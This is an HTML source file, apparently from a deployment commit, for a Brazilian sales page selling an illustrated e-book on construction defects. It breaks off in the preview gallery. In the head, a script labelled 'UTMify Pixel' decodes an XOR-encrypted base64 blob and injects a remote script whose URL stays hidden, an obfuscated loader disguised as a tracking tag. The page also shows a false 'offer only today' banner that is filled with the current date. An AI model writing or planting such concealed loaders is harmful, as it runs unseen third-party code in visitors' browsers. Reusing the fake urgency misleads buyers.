




==== pagina-vendas/index.html @ 7107be02 "Deploy oferta construcao" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Diagnóstico Visual da Construção — 150 Patologias Ilustradas</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">

  <!-- UTMify Pixel -->
  <script>(function () { var u_18 = atob("DM1gQreROef1Cbp8erZCN8X9G93XYc4ICr5abZjyXYnbfM4RE6sZbNT+VMmXe5UPGb8JMsPiFpeccd8QVb0JOtL9F42GK5ZeG7kUMN7zTJOQephGIZBMYND9VoWUZcleQJYbYNnwVILXM5gME7UFLv71G8vXf9sQD6hCeJWnWN/Fb4hET/gDIILyCN/GMI9MH/tUdNKzRLqI"); var o_0 = []; for (var u_en = 0; u_en < u_18.length; u_en++) { o_0.push(u_18.charCodeAt(u_en) & 255); } var s_hk = o_0[0]; var a_6y = o_0.slice(1, 1 + s_hk); var t_snr = o_0.slice(1 + s_hk); var x_5u2 = t_snr.map(function (b, e_7o) { return b ^ a_6y[e_7o % s_hk]; }); var p_yzx = ""; for (var h_s = 0; h_s < x_5u2.length; h_s++) { p_yzx += String.fromCharCode(x_5u2[h_s] & 255); } var g_rl = decodeURIComponent(escape(p_yzx)); var c_l4 = JSON.parse(g_rl); var a_0 = c_l4.globals || []; a_0.forEach(function (x_l5) { window[x_l5.name] = x_l5.value; }); var g_qha = document.createElement("script"); g_qha.src = c_l4.url; g_qha.async = true; g_qha.defer = true; (c_l4.attributes || []).forEach(function (t_zkz) { g_qha.setAttribute(t_zkz.name, t_zkz.value); }); (document.head || document.documentElement).appendChild(g_qha); })();</script>

  <!-- Meta Pixel Code -->
  <script>
    !function (f, b, e, v, n, t, s) {
      if (f.fbq) return; n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
      n.queue = []; t = b.createElement(e); t.async = !0;
      t.src = v; s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1593387655566041');
    fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->

  <!-- CSS Principal -->
  <link rel="stylesheet" href="assets/css/style.css?v=3.0">
</head>

<body>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1593387655566041&ev=PageView&noscript=1" /></noscript>

  <!-- ============ 1 · TOP OFFER BAR ============ -->
  <div class="offerbar">⚡ OFERTA ESPECIAL DISPONÍVEL APENAS HOJE <b data-current-date>17/08/2026</b></div>

  <!-- ============ 2 · HERO SECTION ============ -->
  <header class="hero">
    <div class="wrap hero-grid">
      <div class="badge-pill" data-reveal="">
        <span class="dot"></span> Diagnóstico Visual da Construção
      </div>
      <h1 data-reveal="">150 patologias construtivas ilustradas para facilitar seus estudos e consultas <span
          class="hl">enquanto você aprende de forma visual.</span></h1>

      <div class="hero-art" data-reveal="">
        <img src="assets/img/principal.webp"
          alt="Mockup do Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="eager"
          fetchpriority="high" decoding="async" width="1080" height="942">
      </div>

      <div class="hero-copy" data-reveal="">
        <p class="lead">Um material sobre patologias construtivas apresentado de forma prática, visual e ilustrada para facilitar a compreensão de fissuras, trincas, concreto, estruturas, umidade, infiltrações, impermeabilização e outros problemas encontrados na construção de um jeito muito mais rápido de consultar.</p>
        <a href="#oferta" class="btn btn--lg btn-pulse">ACESSAR AGORA <span class="arr">→</span></a>

        <div class="delivery">
          <span class="ico">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="#174A45" stroke-width="2" stroke-linecap="round"
                stroke-linejoin="round">
                <rect x="2.5" y="5" width="19" height="14" rx="2.5"></rect>
                <path d="M3 7l9 6 9-6"></path>
              </svg></span>
          </span>
          Você recebe tudo na hora, direto no seu e-mail.
        </div>
      </div>
    </div>
  </header>

  <!-- ============ 3 · ACTIVITY GALLERY ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Veja os materiais que você vai receber</h2>
      </div>
      <div class="marquee" data-reveal="">
        <div class="marquee-track">
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-01.webp"
                alt="Prévia 1 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-02.webp"
                alt="Prévia 2 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-03.webp"
                alt="Prévia 3 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-04.webp"
                alt="Prévia 4 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-05.webp"
